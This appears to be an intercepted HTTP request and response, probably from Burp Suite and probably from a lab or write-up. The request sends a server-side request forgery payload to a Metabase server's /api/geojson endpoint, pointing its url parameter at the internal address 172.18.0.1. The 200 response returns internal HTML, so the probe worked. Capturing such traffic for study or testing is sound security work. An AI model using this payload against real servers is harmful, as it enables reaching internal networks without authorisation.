 Request
Pretty Raw Hex \n
1 GET /api/geojson?url=http://172.18.0.1/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Te: trailers
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 21 Nov 2021 22:27:17 GMT
4 X-Frame-Options: DENY
5 X-XSS-Protection: 1; mode=block
6 Last-Modified: Sun, 21 Nov 2021 22:27:17 GMT
7 Strict-Transport-Security: max-age=31536000
8 Set-Cookie: metabase.DEVICE=c9ef0e79-2556-4150-8f2b-a783653abca2;
HttpOnly;Path=/;SameSite=Lax;Expires=Sun, 13 Oct 2041 11:15:58 GMT
9 X-Permitted-Cross-Domain-Policies: none
10 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
11 X-Content-Type-Options: nosniff
12 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://apis.google.com
https://www.google-analytics.com https://*.googleapis.com *.gstatic.com
'sha256-lMAh4yjVuDkQ9NqkK4H+YHUga+anpFs5JAuj/uZh0Rs='
'sha256-sMNbXyc1lLzhHbH/CKs11HIQMnMkZAN2eA99WhJeEC0='
'sha256-JJa56hyDfUbgNfq+0nq6Qs866JKgZ/+qCq2pkDJED8k='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline'; font-src 'self'
; img-src * 'self' data:; connect-src 'self' metabase.us10.list-manage.com ;
manifest-src 'self';  frame-ancestors 'none';
13 Content-Type: application/json
14 Expires: Tue, 03 Jul 2001 06:00:00 GMT
15 Server: Jetty(9.4.32.v20200930)
16
17 <!DOCTYPEhtml>
18 <htmllang="en">
19 <head>
20 <metacharset="utf-8"/>
21 <metahttp-equiv="X-UA-Compatible"content="IE=edge"/>
22 <metaname="viewport"content=
"width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
23 <metaname="robots"content="noindex"/>
24 <metaname="apple-mobile-web-app-capable"content="yes"/>
25 <metaname="apple-mobile-web-app-status-bar-style"content="black-translucent"/>
26 <linkrel="apple-touch-icon"sizes="180x180"href=
"/app/assets/img/apple-touch-icon.png">
27 <linkrel="icon"href="/app/assets/img/favicon.ico"/>
28 <linkrel="manifest"href="/app/assets/img/site.webmanifest">
29 <metaname="msapplication-TileColor"content="#2d89ef">
30 <metaname="msapplication-config"content="/app/assets/img/browserconfig.xml">
31 <metaname="theme-color"content="#ffffff">
32 <metaname="apple-mobile-web-app-status-bar-style"content="default"/>
? Search... 0 matches